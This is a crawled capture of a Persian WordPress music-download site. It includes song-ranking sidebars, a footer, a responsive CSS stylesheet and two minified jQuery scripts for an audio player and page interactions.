				<li><a href="https://avaang.ir/%d8%b4%d9%87%d8%b1%d8%a7%d9%85-%d8%b4%da%a9%d9%88%d9%87%db%8c-%da%af%d8%b1%da%af-%da%86%d8%b4%d8%a7%d8%aa/" title="دانلود آهنگ شهرام شکوهی گرگ چشات"><span class="number">4</span> دانلود آهنگ شهرام شکوهی گرگ چشات <span class="view">50,846 بازدید</span></a></li>
				<li><a href="https://avaang.ir/%d8%af%db%8c%d8%ac%db%8c-%d9%85%d8%b9%db%8c%d9%86-%d9%88-%d9%85%db%8c%d8%b4%d8%a7%d9%85%d9%88%d8%b2%db%8c%da%a9%d8%b2-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%a7%da%a9%d9%88-8/" title="دانلود آهنگ دیجی معین و میشاموزیکز ریمیکس اکو 8"><span class="number">5</span> دانلود آهنگ دیجی معین و میشاموزیکز ریمیکس اکو 8 <span class="view">48,612 بازدید</span></a></li>
				<li><a href="https://avaang.ir/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d8%a7%db%8c%d9%86%d8%a7-%d8%ad%d8%b3%d9%88%d8%af%d9%86/" title="دانلود آهنگ مسعود فارسی اینا حسودن"><span class="number">6</span> دانلود آهنگ مسعود فارسی اینا حسودن <span class="view">46,367 بازدید</span></a></li>
				<li><a href="https://avaang.ir/%d9%be%d9%88%db%8c%d8%a7%d9%86-%d9%85%d8%ae%d8%a8%d8%b1%db%8c-%d9%84%db%8c%d9%84%d8%a7%db%8c%d9%90-%d8%b9%d8%a7%d9%82%d9%84/" title="دانلود آهنگ پویان مخبری لیلایِ عاقل"><span class="number">7</span> دانلود آهنگ پویان مخبری لیلایِ عاقل <span class="view">46,365 بازدید</span></a></li>
				<li><a href="https://avaang.ir/%d8%b9%d9%85%d8%a7%d8%af-%d9%86%d9%85%db%8c%d8%b2%d8%a7%d8%b1%d9%85/" title="دانلود آهنگ عماد نمیزارم"><span class="number">8</span> دانلود آهنگ عماد نمیزارم <span class="view">46,365 بازدید</span></a></li>
				<li><a href="https://avaang.ir/%d9%87%d8%a7%d8%af%db%8c-%d8%ad%d8%a7%d8%ac%db%8c%d9%84%d9%88-%d8%aa%d8%a7%d9%88%d8%a7%d9%86/" title="دانلود آهنگ هادی حاجیلو تاوان"><span class="number">9</span> دانلود آهنگ هادی حاجیلو تاوان <span class="view">45,622 بازدید</span></a></li>
				<li><a href="https://avaang.ir/%da%af%d8%b1%d9%88%d9%87-%d9%be%d9%88%d8%b1%d9%85%d9%87-%d8%b1%d9%82%d8%b5-%d9%85%d9%88%d9%87%d8%a7%db%8c-%d8%aa%d9%88/" title="دانلود آهنگ گروه پورمه رقص موهای تو"><span class="number">10</span> دانلود آهنگ گروه پورمه رقص موهای تو <span class="view">44,124 بازدید</span></a></li>
		</ul>
<ul class="tab-pane" id="year">
		<li><a href="https://avaang.ir/%d8%af%db%8c%d8%ac%db%8c-%d8%a8%d8%a7%d8%b1%d8%a8%d8%af-%d9%88-%d9%85%d8%ad%d9%85%d8%af-%d9%85%d9%88%d8%b1%db%8c%d8%a7%d9%86%db%8c-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%aa%d9%87%d8%b1%d8%a7%d9%86-4/" title="دانلود آهنگ دیجی باربد و محمد موریانی پادکست تهران فیت ۳۵"><span class="number">1</span> دانلود آهنگ دیجی باربد و محمد موریانی پادکست تهران فیت ۳۵ <span class="view">1,036,402 بازدید </span></a></li>
				<li><a href="https://avaang.ir/%d8%ad%d8%a7%d9%85%db%8c%d9%85-%d8%a8%d9%84%d8%af%d9%85-%d8%a8%d9%88%d8%af%db%8c/" title="دانلود آهنگ حامیم بلدم بودی"><span class="number">2</span> دانلود آهنگ حامیم بلدم بودی <span class="view">358,220 بازدید </span></a></li>
				<li><a href="https://avaang.ir/%d8%b9%d9%84%db%8c-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%85%d8%a7%d9%84%da%a9%db%8c-%d9%85%d9%86-%da%a9%d9%87-%d9%86%d9%85%d8%b1%d8%af%d9%85/" title="دانلود آهنگ علی عبدالمالکی من که نمردم"><span class="number">3</span> دانلود آهنگ علی عبدالمالکی من که نمردم <span class="view">281,197 بازدید </span></a></li>
				<li><a href="https://avaang.ir/%d8%af%db%8c%d8%ac%db%8c-%d8%a2%d9%84%db%8c%d8%b2%d9%88-%d9%85%db%8c%da%a9%d8%b3-%db%8c%d9%84%d8%af%d8%a7%db%8c%db%8c-%d8%b4%d8%a7%d8%af/" title="دانلود آهنگ دیجی آلیزو میکس یلدایی شاد"><span class="number">4</span> دانلود آهنگ دیجی آلیزو میکس یلدایی شاد <span class="view">266,784 بازدید </span></a></li>
				<li><a href="https://avaang.ir/%d9%85%db%8c%d8%ab%d9%85-%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85%db%8c-%da%a9%d8%af/" title="دانلود آهنگ میثم ابراهیمی کد"><span class="number">5</span> دانلود آهنگ میثم ابراهیمی کد <span class="view">262,500 بازدید </span></a></li>
				<li><a href="https://avaang.ir/%d8%b1%d8%b6%d8%a7-%d8%a8%d9%87%d8%b1%d8%a7%d9%85-%d9%85%d8%a7%d8%af%d8%b1/" title="دانلود آهنگ رضا بهرام مادر"><span class="number">6</span> دانلود آهنگ رضا بهرام مادر <span class="view">259,493 بازدید </span></a></li>
				<li><a href="https://avaang.ir/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b9%d8%b5%d8%a7%d8%b1-%da%86%d8%b4%d8%a7%db%8c-%d8%aa%d9%88/" title="دانلود آهنگ علیرضا عصار چشای تو"><span class="number">7</span> دانلود آهنگ علیرضا عصار چشای تو <span class="view">256,510 بازدید </span></a></li>
				<li><a href="https://avaang.ir/%d8%b1%d8%b6%d8%a7-%d8%b5%d8%a7%d8%af%d9%82%db%8c-%d8%a2%d8%b4%d9%88%d8%a8/" title="دانلود آهنگ رضا صادقی آشوب"><span class="number">8</span> دانلود آهنگ رضا صادقی آشوب <span class="view">256,510 بازدید </span></a></li>
				<li><a href="https://avaang.ir/%d8%ad%d9%85%db%8c%d8%af-%d8%b9%d8%b3%da%a9%d8%b1%db%8c-%d9%be%d8%b4%db%8c%d9%85%d9%88%d9%86-%d9%85%db%8c%d8%b4%db%8c/" title="دانلود آهنگ حمید عسکری پشیمون میشی"><span class="number">9</span> دانلود آهنگ حمید عسکری پشیمون میشی <span class="view">254,258 بازدید </span></a></li>
				<li><a href="https://avaang.ir/%d8%b9%d9%84%db%8c-%d9%84%d9%87%d8%b1%d8%a7%d8%b3%d8%a8%db%8c-%d8%aa%d9%84%d9%87/" title="دانلود آهنگ علی لهراسبی تله"><span class="number">10</span> دانلود آهنگ علی لهراسبی تله <span class="view">252,782 بازدید </span></a></li>
		</ul>
</div>
</div>
</aside><aside><h6 class="title bg_title"><span class="text">آهنگهای تصادفی</span></h6><ul>
<li><a href="https://avaang.ir/%d9%85%d8%ac%d8%aa%d8%a8%db%8c-%d8%af%d8%b1%d8%a8%db%8c%d8%af%db%8c-%d8%a7%d9%84%d9%88-%d8%b9%d8%b4%d9%82%d9%85/" title="دانلود آهنگ مجتبی دربیدی الو عشقم">دانلود آهنگ مجتبی دربیدی الو عشقم</a></li><li><a href="https://avaang.ir/%da%a9%d9%88%d8%b1%d8%a7%db%8c-%d8%a2%d9%88%d8%ac%db%8c-%d8%b3%d8%a7%d8%b1%d9%87%d9%88%d8%b4-%da%af%db%8c%d8%a8%db%8c%db%8c%d9%85/" title="دانلود آهنگ کورای آوجی سارهوش گیبییم">دانلود آهنگ کورای آوجی سارهوش گیبییم</a></li><li><a href="https://avaang.ir/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%ae%d9%88%d8%a7%d8%ac%d9%87-%d8%a7%d9%85%db%8c%d8%b1%db%8c-%d9%86%d9%85%db%8c%d8%af%d9%88%d9%86%d9%85/" title="دانلود آهنگ احسان خواجه امیری نمیدونم">دانلود آهنگ احسان خواجه امیری نمیدونم</a></li><li><a href="https://avaang.ir/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%ae%d8%b2%d8%a7%db%8c%db%8c-%da%af%db%8c%d8%b1%d9%87-%d8%af%d9%84%d9%85/" title="دانلود آهنگ محمدرضا خزایی گیره دلم">دانلود آهنگ محمدرضا خزایی گیره دلم</a></li><li><a href="https://avaang.ir/%d9%be%d9%88%d8%b1%db%8c%d8%a7-%d8%b2%d9%85%d8%a7%d9%86%db%8c-%d8%a8%d9%87%d8%a7%d8%b1%d9%90-%d8%a7%d9%85%d8%b3%d8%a7%d9%84/" title="دانلود آهنگ پوریا زمانی بهارِ امسال">دانلود آهنگ پوریا زمانی بهارِ امسال</a></li><li><a href="https://avaang.ir/mohsen-mohammadi-veda/" title="دانلود آهنگ محسن محمدی وداع">دانلود آهنگ محسن محمدی وداع</a></li><li><a href="https://avaang.ir/%d8%af%db%8c-%d8%ac%db%8c-%d9%85%d8%ad%d9%85%d8%af-%d8%b3%d8%a7%d8%af%d8%a7%db%8c%db%8c-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%da%a9%d8%b1%d8%af%db%8c-%d8%b3%d8%a7%d9%82%db%8c-%db%b4/" title="دانلود آهنگ دی جی محمد سادایی پادکست کردی ساقی ۴">دانلود آهنگ دی جی محمد سادایی پادکست کردی ساقی ۴</a></li><li><a href="https://avaang.ir/%d9%85%d8%ad%d8%b3%d9%86-%da%86%d8%a7%d9%88%d8%b4%db%8c-%d8%a8%d8%a7%d8%af%d8%a8%d8%a7%d8%af%da%a9%db%8c-%d8%b1%d9%86%da%af%db%8c/" title="دانلود آهنگ محسن چاوشی بادبادکی رنگی">دانلود آهنگ محسن چاوشی بادبادکی رنگی</a></li><li><a href="https://avaang.ir/%d8%af%d8%a7%d8%af%d9%85%d8%ad%d9%85%d8%af-%d8%b5%d8%a7%d9%84%d8%ad%db%8c-%d9%88%d8%b7%d9%86/" title="دانلود آهنگ دادمحمد صالحی وطن">دانلود آهنگ دادمحمد صالحی وطن</a></li><li><a href="https://avaang.ir/%d8%b3%d8%a7%d9%84%d8%a7%d8%b1-%d8%b9%d9%82%db%8c%d9%84%db%8c-%d9%87%d9%85%d8%b5%d8%af%d8%a7/" title="دانلود آهنگ سالار عقیلی همصدا">دانلود آهنگ سالار عقیلی همصدا</a></li></ul>
</aside><div class="sidebar">
	</div>			</div>
		</div>
	</div>
</div>
<footer>
<div class="container">
	<div class="row">
		<div class="col-md-4">
			<div class="list">
				<div class="title">پیوندهای اصلی</div>
				<ul>
				<div class="menu"><ul>
<li class="page_item page-item-9841"><a href="https://avaang.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></li>
</ul></div>
				</ul>
			</div>
		</div>
		<div class="col-md-4">
			<div class="list">
				<div class="title">آخرین ارسالی ها</div>
				<ul>
										<li><a href="https://avaang.ir/%da%af%d8%b1%d8%b4%d8%a7-%d8%b1%d8%b6%d8%a7%db%8c%db%8c-%d8%ac%d9%86%da%af%d9%84/" title="دانلود آهنگ گرشا رضایی جنگل">دانلود آهنگ گرشا رضایی جنگل</a></li>
											<li><a href="https://avaang.ir/%d8%ac%d9%88%d8%a7%d8%af-%db%8c%d8%b3%d8%a7%d8%b1%db%8c-%d8%b5%d8%a8%d8%b1-%d8%a7%db%8c%d9%88%d8%a8-%d9%88%d8%b1%da%98%d9%86-%d9%be%db%8c%d8%a7%d9%86%d9%88/" title="دانلود آهنگ جواد یساری صبر ایوب (ورژن پیانو)">دانلود آهنگ جواد یساری صبر ایوب (ورژن پیانو)</a></li>
											<li><a href="https://avaang.ir/%d8%b9%d9%84%db%8c-%d8%b4%db%8c%d8%b1%d8%a7%d8%b2%db%8c-%d9%86%d9%88%d8%b1-%d9%82%d9%84%d8%a8%d9%85/" title="دانلود آهنگ علی شیرازی نور قلبم">دانلود آهنگ علی شیرازی نور قلبم</a></li>
											<li><a href="https://avaang.ir/%d8%b1%d8%a7%d8%af%d9%85%d9%87%d8%b1-%d9%85%d8%b1%d8%ad%d9%85-%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%d9%85%d9%88%d8%b3%d9%88%db%8c/" title="دانلود آهنگ رادمهر مرحم (روح الله موسوی)">دانلود آهنگ رادمهر مرحم (روح الله موسوی)</a></li>
											<li><a href="https://avaang.ir/%d8%a7%d9%85%db%8c%d9%86-%d8%a8%d9%87%d8%af%d8%a7%d8%af-%d8%af%db%8c%d8%af%db%8c-%d8%b1%d9%81%d8%aa%db%8c/" title="دانلود آهنگ امین بهداد دیدی رفتی">دانلود آهنگ امین بهداد دیدی رفتی</a></li>
											<li><a href="https://avaang.ir/%d8%b9%d9%84%db%8c-%db%8c%d8%a7%d8%b3%db%8c%d9%86%db%8c-%d9%86%d9%85%db%8c%d8%ae%d9%88%d8%a7%d8%b3%d8%aa%d9%85/" title="دانلود آهنگ علی یاسینی نمیخواستم">دانلود آهنگ علی یاسینی نمیخواستم</a></li>
											<li><a href="https://avaang.ir/%d8%b3%d8%a7%d8%b4%d8%a7-%da%a9%db%8c%d8%a7-%d8%a8%d8%ba%d9%84%d9%85-%da%a9%d9%86/" title="دانلود آهنگ ساشا کیا بغلم کن">دانلود آهنگ ساشا کیا بغلم کن</a></li>
											<li><a href="https://avaang.ir/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c-%d9%86%d8%a7%d9%85%d8%b3%d9%84%d9%85%d9%88%d9%86/" title="دانلود آهنگ علیرضا عباسی نامسلمون">دانلود آهنگ علیرضا عباسی نامسلمون</a></li>
											<li><a href="https://avaang.ir/%d8%b1%d8%a7%d9%85%db%8c%d8%a7%d8%b1-%d8%b1%d8%ad%d9%85%d8%aa%db%8c-%d8%ae%d8%a7%d8%b7%d8%b1%d9%87/" title="دانلود آهنگ رامیار رحمتی خاطره">دانلود آهنگ رامیار رحمتی خاطره</a></li>
											<li><a href="https://avaang.ir/%d9%87%d8%a7%d8%b1%d9%86-%d8%a8%d8%a7%d8%b2%db%8c-%d8%a7%db%8c%d8%a7%d9%85-%d9%87%d8%a7%d8%af%db%8c-%d8%b1%d9%88%d8%a7%d9%86%d8%b4%d8%a7%d8%af/" title="دانلود آهنگ هارن بازی ایام (هادی روانشاد)">دانلود آهنگ هارن بازی ایام (هادی روانشاد)</a></li>
									</ul>
			</div>
		</div>
		<div class="col-md-4">
			<div class="list">
				<div class="title">راه های ارتباطی </div>
				<div class="icons">
										<div class="icon_bg phon_number">
						<span>09190500064</span> 
					</div>
										<div class="icon_bg email">
						<span>avaang.ir@gmail.com</span>
					</div>
										<div class="social">
						<a href="https://www.facebook.com/yazdmusic" title="Instagram" target="_blank" rel="nofollow" class="icon insta"></a><a href="https://t.me/Wiki_Seda_IR" title="Telegram" target="_blank" rel="nofollow" class="icon tel"></a>						<a href="https://avaang.ir/feed/" title="Aparat" target="_blank" rel="nofollow" class="icon feed"></a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="copyright">
	<div class="container">
		<span>طراحی و اجرا : </span> <a href="https://codein.ir" title="طراحی سایت" rel="nofollow" target="_blank">کدین</a>
		<p>
			آونگ موزیک | موزیک جدید		</p>
	</div>
</div>
</footer>
</body>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/melo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wpsh-js-extra">
/* <![CDATA[ */
var isShamsiInAdmin = {"in_admin":"0","base":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://avaang.ir/wp-content/plugins/wp-shamsi/assets/js/wpsh.js?ver=4.3.3" id="wpsh-js"></script>
</html>

--- FILE ---
content_type: text/css
request_url: https://avaang.ir/wp-content/themes/melo/resize.css
body_size: 1528
content:
/*1024*/
@media(max-width:1024px) {
.topheader ul li a{
	padding:4px;
}
.topheader .search_dlapp a{
	padding: 10px 10px 10px 40px;
	font-size: 12px;
}
.topheader .search_dlapp a:before{
	top:5px;
}
.activity .box_active .artists .box_artist figure {
	width: 82px;	
}
.content .big_post .foot_post .infos span{
	padding-right: 25px;
	padding-left: 2px;
}
.content aside .post_film figure{
	width: 108px;
	height: 180px;
}
footer .list .social a {
	margin: 0 16px;
}
footer .list .apps {
	display: block;
}
footer .list .apps a.gply,footer .list .apps a.android{
	display:block;
	text-align: center;
	padding-left: 0;
	margin-bottom:5px;
}
footer .list a.android:before{
	right: 77%;
}
footer .list a.gply:before{
	right: 76%;
}
/*single*/
.content .big_post .content_post .tab a{
	padding:11px;
	font-size: 12px;
}
.content .big_post .content_post .tab .dl a{
	padding: 12px 20px;
	font-size:14px;
}
.online_play.single .icons{
	flex-wrap: wrap;
	justify-content: center;
}
.online_play.single .seek {
	width: 330px;
}
.online_play.single .icons .controler {
	order:1;
	margin-bottom: 10px;
}
.online_play.single .icons .tm_seek{
	order:2;
}
.online_play.single .icon {
	margin: 0 15px;
}
.content .big_post .content_post .foot_post .social .icon{
	margin: 0 15px;
}
}
/*992*/
@media(max-width:992px) {
.content .big_post .content_post .tab .tabs {
	overflow-x: scroll;
	overflow-y: hidden;
	white-space: nowrap;
}
.artist-archive .artist-post {
    width: 181px;
}
}
/*991*/
@media(max-width:991px) {

body {
	padding-top: 80px;
}
.content .big_post .title a, .content .big_post .title h1, .content .big_post .title h2, .content .big_post .title h3, .content .big_post .title h4, .content .big_post .title div {
	margin-right: 0;
}
.topheader {
	display: none;
}
.response_head {
	display: flex;
}
.response_head .imgs {
	padding: 0;
}
.law {
    margin-top: 0;
}
.law .flex {
	display: block;
	justify-content: space-between;
}
.law .ir {
	width: 100%;
	border-radius:30px;
	margin-bottom: 10px;
	text-align:center;
}
.law .social{
	width: 100%;
	margin: 0 auto;
	border-radius:30px;
	display: flex;
    justify-content: center;
}
.law .social a.icon {
	height: 27px;
}
.law .social span {
	margin-top: 2px;
}
.special .posts,.activity .box_active .artists,.content aside .post_film {
	display: block;
    overflow: scroll;
    white-space: nowrap;
}
.online_play .player .top {
	flex-wrap: wrap;
}
.activity .box_active .artists .box_artist {
    height: auto;
    display: inline-block;
}
.content aside .post_film figure {
	width: 118px;
	height:auto;
    display: inline-block;
}
.sidebar {
    flex-flow: column;
}
.sidebar aside {
	width: 100%;
}
.special .posts .post {
	margin-left: 10px;
	display: inline-block;
}
.online_play .player{
	display:block;
}
.online_play .icons{
	justify-content: center;
	width: 100%;
}
#wp_page_numbers ul {
	flex-wrap: wrap;
}
#wp_page_numbers ul li {
	width: 31%;
    text-align: center;
}
.content .big_post .foot_post{
	display:block;
	margin-top: 0px;
	margin-bottom: 15px;
}
.content .big_post .foot_post .infos{
	margin-bottom:15px;
}
.content aside .tab-content li a .view{
	display:none;
}
footer .list .title{
	padding: 20px;
	font-size: 14px;
}
footer .list .title:before{
	top: 24px;
}
footer .list .icon_bg span{
	padding: 0;
	font-size: 13px;
}
footer .list .icon_bg:before{
	top: 4px;
	right: -9px;
	background-color: transparent;
}
footer .list .social a {
	margin: 0 13px;
}
footer .list .apps a.gply, footer .list .apps a.android{
	text-align: right;
	padding-right: 24px;
}
.content .big_post .title a, .content .big_post .title h2, .content .big_post .title h3, .content .big_post .title h4 {
    font-size: 14px;
    margin-right: 0px;
    width: 72%;
    font-weight: bold;
}
.content .big_post .title:before {
	content:none;
}
.content .big_post .title .view {
	padding-top: 48px;
}
.content .big_post .title .view span:before {
	right: -6px;
}
.content .big_post .content_post {
	font-size:13px;
}
/*single*/
.content .big_post .content_post .tab .dl{
	display:block;
}
.content .big_post .content_post .tab .dl a{
	display:block;
	margin-bottom: 8px;
}
.online_play.single .seek {
	width: 210px;
}


}
/*768*/
@media(max-width:768px) {

.artist-archive .artist-post {
	width: 181px;
}
.online_play .icons .icon.volume,.online_play .volseek {
	display: none;
}
.table-responsive td,.table-responsive th {
	white-space: nowrap;
}
.content .big_post .content_post .tab .tab-pane .table td .icon {
	width: 100%;
    position: relative;
}
.content .big_post .content_post .tab .tab-pane .table td .icon.dwl:before {
	top: 10px;
	right:0;
}
.content .big_post .content_post .tab .tab-pane .table td .icon:before {
	top: 0;
    right: 8px;
}
.content .big_post .name_pst {
    padding: 10px 0;
}
/*single*/
.content .big_post .content_post .foot_post .social{
	justify-content:center;
}
.content .big_post .content_post .foot_post .social .icon {
	margin: 0 20px;
}
.content .big_post .foot_post .infos span {
	padding-right: 30px;
	padding-left: 0px;
}


}
/*767*/
@media(max-width:767px) {
footer .list .title{
	font-size:17px;
}
.artist-archive .artist-post {
    width: 156px;
}  
.content .big_post .content_post .tab .dl a {
    width: 100%;
}
footer .list .title:before {
	top: 27px;
}
footer .list .icon_bg span{
	font-size:18px;
}
footer .list .apps {
	display: flex;
	justify-content: space-around;
}
footer .list .apps a.gply, footer .list .apps a.android{
	padding-left:56px;
}
footer .list .social{
	justify-content:center;
}
}
/*575*/
@media(max-width:575px) {

}
/*425*/
@media(max-width:425px) {
.law .social {
	width: 100%;
}
.artist-archive .artist-post {
    width: 183px;
}

.owl-dots {
	display:none;
}
.owl-carousel .title .aritstname {
	font-size: 15px;
}
.owl-carousel .title .songname {
    font-size: 13px;
}
.content .big_post .content_post .tab .dl a {
	width: 100%;
}
.content .big_post .content_post {
    padding-bottom: 27px;
}
.content .big_post .title {
	padding: 16px 0px;
}
.content .big_post .title a, .content .big_post .title h1, .content .big_post .title h2, .content .big_post .title h3, .content .big_post .title h4, .content .big_post .title div {
	font-size: 15px;
	padding-right: 6px;
}
.content .big_post .content_post .name_pst a {
	border-bottom:0px;
	color: inherit;
}
.activity .box_active .title{
	display:block;
}
.activity .box_active .title span{
	display: block;
	margin-bottom: 15px;
}
.activity .box_active .title .archive{
	text-align: center;
	display: block;
}
.online_play .seek{
	width: 143px;
}
.online_play .icon{
	margin:0 5px;
} 
.online_play .icons .icon.play{
	height: 43px;
	margin-top: -13px;
	width: 43px;
}
footer .list .apps a.gply, footer .list .apps a.android {
	padding-left: 50px;
}
/*single*/
.content .big_post .content_post .tab a{
	padding:10px;
}
li.page_info {
    white-space: nowrap;
}

}
/*375*/
@media(max-width:375px) {
.artist-archive .artist-post {
	width: 157px;
}	
.content .big_post .foot_post .infos {
    display: block;
    overflow-y: scroll;
	white-space: nowrap;
}	
.content .big_post .foot_post .infos span {
    display: inline-block;
}
.law .social span {
	margin-left: 20px;
}
.special .title span.fa{
	font-size:18px;
}
.online_play .player .aks .name {
	margin: 20px 8px 0;
}
.online_play .player .aks .name h2{
	font-size: 13px;
}
.online_play .icons{
	flex-wrap: wrap;
}
.online_play .seek {
	width: 220px;
}
.online_play .icons .controler {
	order:1;
	margin-bottom: 10px;
}
.online_play .icons .tm_seek{
	order:2;
}
.online_play .icon {
	margin: 0 15px;
}
.online_play figure {
	width: 90px;
	height:auto;
}
.online_play .icons .icon.play {
    height: 50px;
    margin-top: -17px;
    width: 50px;
}
footer .list ul li a {
	font-size:13px;
}
.content .big_post .content_post{
	padding:20px;
}
.sidebar {
	display: block;
}
.sidebar aside {
	width: 100%;
	padding-top: 5px;
}
.content aside .post_film{
	display:block;
}
.content aside .post_film figure {
	width: 100%;
	height: 201px;
	margin: 0 auto;
	margin-bottom: 15px;
}
footer .list .apps{
	display:block;
}
footer .list .apps a.gply, footer .list .apps a.android {
	padding-left: 0;
	text-align: center;
	padding-right: 0;
}
footer .list a.gply:before ,footer .list a.android:before {
	right: 70%;
}
/*single*/

}
/*320*/
@media(max-width:320px) {
.law .social span ,.law .ir span{
	font-size:12px;
	margin-left: 0px;
}
.artist-archive .artist-post {
    width: 100%;
    margin: 0 0 12px;
    padding: 14px 0;
}
.online_play .player .aks {
	width:100%;
}
.owl-carousel .title {
	padding: 9px;
}
.law .social a.icon{
	padding: 4px 17px;
}
.activity .box_active .title span{
	font-size:13px;
}
.activity .box_active .title span:before{
	top:-6px;
}
.activity .box_active .artists .box_artist .img_name span{
	font-size:12px;
}
.online_play .player .aks {
	display: block;
}
.online_play figure{
	margin:0 auto;
}
.online_play .seek {
	width: 185px;
}
.content .big_post .foot_post .infos span{
	padding-left: 0;
}
footer .list a.gply:before, footer .list a.android:before {
	right: 73%;
}
/*single*/
.content .big_post .foot_post .infos span{
	padding-right: 23px;
}
.online_play.single .seek {
	width: 155px;
}
}

--- FILE ---
content_type: text/javascript
request_url: https://avaang.ir/wp-content/themes/melo/js/player.js
body_size: 154
content:
var player,player_el;function Codein_Player(e,n,r){$("body").append('<audio id="codein_player" style="display:none"><source src="'+e+'" type="audio/mpeg"></audio>'),(player=$("#codein_player").get(0)).preload="none",player_el=$("#codein_player"),player.addEventListener("timeupdate",function(){var e=C_parse_time(player.currentTime),r=C_parse_time(player.duration),a=player.currentTime/player.duration*100;"function"!=typeof n||isNaN(player.duration)||n(e,r,a)}),1==r&&C_play()}function C_parse_time(e){var r=parseInt(e/60),a=parseInt(e-60*r);return(9<r?r:"0"+r)+":"+(9<a?a:"0"+a)}function C_play(){player.play()}function C_pause(){player.pause()}function C_seek(e){player.currentTime=e*player.duration}function C_forward(){player.currentTime=player.currentTime+5}function C_backward(){player.currentTime=player.currentTime-5}function C_volume(e){player.volume=e/100}function C_setlink(e){player.src=e,C_play()}

--- FILE ---
content_type: text/javascript
request_url: https://avaang.ir/wp-content/themes/melo/js/page.js
body_size: 741
content:
$(document).ready(function(){$(".content aside .nav-link,.content .big_post .nav-link").click(function(a){a.preventDefault(),$(this).parent().find(".nav-link").removeClass("active"),$(this).addClass("active");var e=$(this).attr("href");$(this).parent().parent().find(".tab-pane").not(e).css("display","none"),$(this).parent().parent().find(e).fadeIn()}),"active"==slider&&$(".owl-carousel").owlCarousel({items:1,rtl:!0,loop:!0,touchDrag:!0,pullDrag:!0,nav:!1,navText:!1,autoplay:!0,autoplayTimeout:5e3,autoplayHoverPause:!0,animateOut:"fadeOut",animateIn:"fadeIn",dotsData:!0}),200<$(this).scrollTop()?($(".topheader").addClass("fix"),$(".topheader .sc_icon").addClass("active"),$(".topheader.fix .logo img").css("right","15px")):($(".topheader").removeClass("fix"),$(".topheader .sc_icon").removeClass("active"),$(".topheader.fix .logo img").css("right","62px")),$(window).scroll(function(){200<$(this).scrollTop()?($(".topheader").addClass("fix"),$(".topheader .sc_icon").addClass("active"),$(".topheader .logo img").css("right","15px")):($(".topheader").removeClass("fix"),$(".topheader .sc_icon").removeClass("active"),$(".topheader .logo img").css("right","62px"))}),$("#close_search").click(function(){$(".response_head .reponsesearch").fadeOut()}),$("#close_side").click(function(){$(".sidenav").fadeOut()}),$(".response_head .img.sc").click(function(){$(".response_head .reponsesearch").fadeIn()}),$(".response_head .img.nv").click(function(){$(".sidenav").css("display","block"),$(".sidenav .layer").css("display","block"),$(".sidenav .scroll").animate({right:"0px"},"slow")}),$(".sidenav .layer").click(function(){$(".sidenav").fadeOut(),$(".sidenav .layer").fadeOut(),$(".sidenav .scroll").animate({right:"-500px"},"slow")}),$(".big_post .title .like").click(function(){var e=$(this);$.ajax({method:"POST",url:ajax_url,data:{action:"codein_like",id:$(this).data("id"),type:"like"},beforeSend:function(a){e.find("span").text("...")}}).done(function(a){e.find("span").text(a),e.addClass("active")})}),$(".big_post .title .dislike").click(function(){var e=$(this);$.ajax({method:"POST",url:ajax_url,data:{action:"codein_like",id:$(this).data("id"),type:"dislike"},beforeSend:function(a){e.find("span").text("...")}}).done(function(a){e.find("span").text(a),e.addClass("active")})});var a=$(".player .seek"),e=$(".volseek"),s=$(".player .play"),t=($(".player .pause"),$(".player .backward")),i=($(".player .back"),$(".player .forward"));$(".player .next"),$(".player .timer"),$(".player .duration");$(".player .repeat").click(function(){$(this).toggleClass("active")}),s.click(function(){$(this).hasClass("pause")?(C_pause(),$(this).removeClass("pause")):(C_play(),$(this).addClass("pause"))}),e.click(function(a){x=a.pageX-$(this).offset().left,go=100*x/100,vol=go,$(this).children(".seekbar").animate({width:go+"%"}),console.log(vol),C_volume(vol)}),a.click(function(a){var e=a.offsetX/this.offsetWidth;C_seek(e)}),i.click(function(a){C_forward()}),t.click(function(a){C_backward()}),$(".tblplay").click(function(){$(this).hasClass("pause")?(C_pause(),$(this).removeClass("pause"),s.removeClass("pause")):($(".tblplay.pause").removeClass("pause"),s.addClass("pause"),$(this).addClass("pause"),$(".album_player tbody tr.active").removeClass("active"),$(this).parent().parent().addClass("active"),C_setlink($(this).attr("data-href")))}),$(".tblplay.pause").on("click",function(){$(this).removeClass("pause"),audio.pause()})});